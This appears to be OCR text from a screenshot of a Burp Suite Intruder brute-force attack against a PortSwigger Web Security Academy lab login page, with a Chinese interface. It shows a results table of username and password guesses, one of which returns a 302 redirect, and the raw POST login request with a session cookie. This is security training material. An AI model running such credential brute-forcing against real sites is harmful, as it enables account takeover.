 攻击 保存 3. Intruder attack of https://0a9b00e204c380b4806c670f003a0051.web-security-academy.net
3. Intruder attack of https://0a9b00e204c380b4806c670f003a0051.web-security-academy.net 攻击 保存
结果 位置
捕获过滤：捕捉所有项目 应用捕捉过滤器
视图过滤：显示所有条目
payload
请求 Payload 1 Payload 2 状态码 接收到响应 错误 超时 长度 注释
7855 appserver amanda 302 272 191
6026 ao michelle 200 491 3248
6027 ap michelle 200 491 3248
6028 apache michelle 200 491 3248
6029 apollo michelle 200 491 3248
6030 app michelle 200 491 3248
6031 app01 michelle 200 491 3248
6032 app1 michelle 200 491 3248
请求 响应
美化 Raw Hex \n
设置
1 POST /login HTTP/2
2 Host: 0a9b00e204c380b4806c670f003a0051.web-security-academy.net
3 Cookie: session=tPk8lk1wkPnWMMwuBeHaGXD59c32yJZr
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101 Firefox/138.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 34
10 Origin: https://0a9b00e204c380b4806c670f003a0051.web-security-academy.net
11 Referer: https://0a9b00e204c380b4806c670f003a0051.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19 Connection: keep-alive
20
21 username=appserver&password=amanda
Search 0高亮
已完成